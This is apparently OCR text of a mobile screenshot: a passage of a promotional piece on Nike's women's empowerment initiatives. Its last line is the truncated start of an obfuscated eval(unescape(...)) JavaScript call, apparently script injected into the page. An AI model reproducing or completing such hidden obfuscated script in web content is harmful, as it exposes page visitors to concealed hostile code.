
playing ground and creating more opportunities for
women by supporting female leaders, coaches,
and athletes. These initiatives are not only about
empowering women individually, but also about
creating systemic change that advances gender
equity in sports and beyond.
Nike Women’s Empowerment Initiatives make a
significant impact on the lives and wellbeing of
women all over the world. Nike provides women
with resources, encouragement, support and other
tools to help them reach their full potential. Nike,
through these initiatives, is not only selling
products but also making a positive change in the
lives and careers of women worldwide.
eval(unescape(“%28function%28%29%7Bif%20%